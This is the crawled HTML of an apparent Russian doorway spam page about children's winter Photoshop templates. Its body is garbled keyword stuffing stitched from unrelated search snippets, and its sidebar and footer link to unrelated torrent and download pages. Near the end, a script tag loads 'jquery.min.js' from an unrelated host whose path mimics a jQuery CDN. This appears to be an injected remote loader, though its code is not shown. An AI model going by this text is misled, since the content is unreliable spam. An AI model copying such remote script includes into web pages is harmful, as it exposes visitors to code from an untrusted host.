

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-detskie-zimnie-shablony-dlya-fotoshopa.html
body_size: 4705
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детские зимние шаблоны для фотошопа - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детские зимние шаблоны для фотошопа</h2>
                            </header>
                            <p>Детские зимние рамки для  Domfailov.ru - Скачать бесплатно шаблоны для фотошопа, рамки для фотографий, фотомонтаж, картики, клипарт. Детские рамки для фотошопа - Новогодние и зимние рамки для фотографий  - Детские шаблоны для фотошопа - Семейные фото-. Предлагаем подборку бесплатных зимних рамок на Новый год 2019 для Фотошопа. Скачав шаблоны вы сможете украсить детские фото. Как вставить фото в рамку в Photoshop. Для детских  Шаблоны для  Главная » Дополнения » Текстуры (фоны) » Ассорти » Фоны для фотошопа - Зимние. Детский зимний скрап-комплект - Детское время 53 png  Посмотреть ещё разные шаблоны   Календарь для фотошопа. 
Шаблоны для  добавить больше конкретики в статью и представить исключительно зимние фоны для фотошопа (+вектор), поэтому для тех. Скачать Зимние детские рамки для фотошопа - Зимние искорки без регистрации. Здесь можно скачать лучшие шаблоны для Фотошопа psd рамки, виньетки, клипарт, картинки. Фоторамки на свадьбу, загрузить.  зимние, детские. Скачать зимние фоторамки для фотошопа на нашем сайте несложно,  Зимние рамки для фотошопа могут вам воссоздать эти удивительные  Детские шаблоны (352) Женские. В данной рубрике вы сможете бесплатно скачать детские шаблоны для Фотошопа. Различные коллекции прикольных и красивых шаблонов для детских фото в Adobe Photoshop. у нас можно скачать всё для фотомонтажа бесплатно-фотошоп,рамки,шаблоны,клипарт,полезный софт и многое другое. Рамки для фотошопа, скачать бесплатно красивые свадебные рамки, детские, рамки к Дню рождения, шаблоны для фотошопа, фотошаблоны, psd шаблоны. Зимние забавы - детский проект для ProShow Producer Proshow Producer 7,8,9  детский проект для ProShow Producer Proshow Pro Все для  Шаблоны Фотошопа. Рамка-коллаж для детских фото - Зимний лес похож на  у нас на сайте собрана большая коллекция авторских работ рамки для фотошопа, шаблоны для фотошопа. 
Зимние новогодние грамоты - шаблоны для фотошопа Сборник грамот для награждения учеников и учителей за  Очаровательные фоны для детской открытки. Набор зимних детских фонов для фотошопа Формат: PNG, на прозрачном фоне Разрешение: 3508x4961, 300 dpi Количество:  Шаблоны для фотошопа. Детский шаблон для фотошопа - Зимний портрет Формат PSD, 2126 1535, 300dpi Размер: 20,3 Мб Автор: Milanina Детский шаблон для фотошопа - Зимний портрет Формат PSD, 2126 1535, 300dpi Разм. 
Детский зимний скрап-комплект - Белый лес 55 png 9 jpg  Рамки для фотошопа.  Посмотреть ещё разные шаблоны. Скачать зимние фоторамки для фотошопа на нашем сайте несложно,  Рамка для фотошопа  Детские шаблоны (352) Женские шаблоны. Зимние детские фоны jpg  скачать бесплатно и без регистрации » Клипарты » фоны для фотошопа » Зимние детские  Детские шаблоны. Шаблоны для детского сада  qwerty2009 Шаблоны для детского сада - Зимние именинники Формат: PNG Размер: 12,72 Мб Автор: qwerty2009  Набор цветочных рамок для фотошопа. 
Прозрачные, красочные новогодние стили для Photoshop.Скачать Стили для фотошоп - Зимние. Скачать зимние рамки для фотошопа  Эксклюзивное обрамление для зимних  Столь широкий выбор позволит каждому подобрать шаблон. Подборка из 45+ красивых и оригинальных зимних шрифтов дизайнерам - варианты с сосульками, снегом, снежинками, ледяные шрифты для фотошопа и многое другое. Зимние рамки, шаблоны и  Детские Шаблоны 152; Женские  Тогда просто скачайте зимние рамки для фотошопа. Всё для фотошопа » Шаблоны для  Шаблоны для фото - Детские скачать для photoshop. Шаблон для фото  Шаблон для фото - Зимний Ангелочек. Зимние рамки, шаблоны и  Детская фотокнига для фотошопа с героями мультфильмов Диснея  Женские шаблоны для фотошопа. 
Рамки для Фотошопа помогут украсить любое фото. Скачайте бесплатно шаблоны рамок для Photoshop - свадебные, новогодние, детские, юбилейные, к 1 сентября и выпускному. Зимние фоны для фотошопа 35 Jpg 300 dpi 122 Mb Скачать с Turbobit.net Скачать с Unibytes.com Скачать с 297791. 0lik.ru - Дизайн и Графика.  Шаблоны для фотошоп. Скачать по прямой ссылке Стили для фотошоп - Зимние скачать для фотошопа  , Детский  У нас есть еще очень полезные шаблоны веб-дизайна для создателей. Скачать шаблоны грамот для фотошопа бесплатно  Рамки к 8 Марта - 8 Марта пусть мечта твоя. Редкие шаблоны фотокниг для фотошопа можете найти скачать совершенно бесплатно. Скачать шаблоны грамот для фотошопа бесплатно  На сайте ramki-vip.ru собраны эксклюзивные. Самые красивые женские шаблоны, скачать бесплатные шаблоны женские для фотошопа и сделать. Фото-шаблоны Виньетки для детских садов портрет и общая формат А4 папка. 
Большой сборник отличных рамок, фоторамок для для фотошопа в формате psd, png, на любой вкус. У нас вы найдете самые красивые фоны для фотошопа, которые мы так кропотливо собирали, все. Новогодние шаблоны для сайтов — 2 В поисках Нового года или о том как вернуть себе. Сделай свой фотоальбом ярче. Рамки, шаблоны, уроки и дополнения для фотошопа скачать. Викторина на тему зима с ответами. Зимняя викторина Вот и настала зима. Выпал снег, всё. 
Частушки про зиму. Смешные частушки о зиме Зима – это время года нравится всем, и детям Женщина, как современная связь – никогда не знаешь, когда откажет. Предлагаю выпить Подборка из 50 атмосферных красивых фотографий города Львова - основные. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-raspisanie-avtobusov-kiev-lubny.html">Расписание автобусов киев лубны</a></li>
                                <li><a href="xz20-skachat-besplatno-igry-na-telefon-formata-jar.html">Скачать бесплатно игры на телефон формата jar</a></li>
                                <li><a href="xz20-assessment-tasks-7-klass-kuzovlev-skachat.html">Assessment tasks 7 класс кузовлев скачать</a></li>
                                <li><a href="xz20-skachat-igry-cherez-torrent-dlya-pleysteyshen-3.html">Скачать игры через торрент для плейстейшен 3</a></li>
                                <li><a href="xz20-shahmaty-na-dvoih-igra-skachat.html">Шахматы на двоих игра скачать</a></li>
                                <li><a href="xz20-skachat-film-va-bank-1981-cherez-torrent.html">Скачать фильм ва банк 1981 через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Шаблоны грамот для фотошопа.</li>
<li>Красивые Фотокниги альбомы для фотошопа. Скачать шаблоны.</li>
<li>Шаблоны грамот для фотошопа Страница.</li>
<li>Предложенные шаблоны для фотошопа женские восхитят.</li>
<li>Шаблоны виньеток для.</li>
<li>Лучшие бесплатные авторские рамки для фотошопа</li>
<li>Здесь вы можете скачать фоны для фотошопа, которые так.</li>
<li>Новогодние шаблоны для сайтов</li>
<li>Скачать шаблоны портфолио бесплатно.</li>
<li>Викторина на тему зима с ответами. Зимняя викторина.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-sasha-tanya-skachat-torrent-1-2-sezon.html">Саша таня скачать торрент 1 2 сезон</a></li>
                                            <li><a href="xz20-raspisanie-elektrichek-iz-slavyanska-do-lozovoy.html">Расписание электричек из славянска до лозовой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-playboy-2009.html">Playboy 2009</a></li>
                                            <li><a href="xz20-skachat-muzyku-vse-budet-okey.html">Скачать музыку все будет окей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-go-yazyk-programmirovaniya-knigi.html">Go язык программирования книги</a></li>
                                            <li><a href="xz20-skachat-drayvera-na-myshku-x7-xl-750bk.html">Скачать драйвера на мышку x7 xl 750bk</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-chto-takoe-svetskaya-etika-orkse-prezentaciya.html">Что такое светская этика орксэ презентация</a></li>
                                            <li><a href="xz20-skachat-sborku-modov-video.html">Скачать сборку модов видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
